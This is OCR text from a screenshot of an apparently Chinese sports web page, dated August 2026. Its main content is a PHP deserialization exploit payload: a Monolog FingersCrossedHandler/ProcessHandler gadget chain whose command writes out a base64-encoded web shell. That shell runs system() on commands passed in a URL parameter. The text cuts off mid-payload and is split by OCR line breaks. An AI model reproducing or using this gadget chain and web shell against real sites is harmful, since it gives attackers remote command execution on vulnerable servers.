
跳
2026年8月7日
上午5:43
至
内
体育全景图
容
O:48:"TEC\Common\Monolog\Handler\FingersCros
sedHandler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolog\Han
dler\ProcessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\ProcessHa
ndlercommand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkp
eyRjPWJhc2U2NF9kZWNvZGUoJF9HRVRbJ2Mn
XSk7JG89Jyc7aWYoZnVuY3Rpb25fZXhpc3RzKCd
zeXN0ZW0nKSl7b2Jfc3RhcnQoKTtzeXN0ZW0oJG
MpOyRvPW9iX2dldF9jbGVhbigpO31lbHNlaWYoZ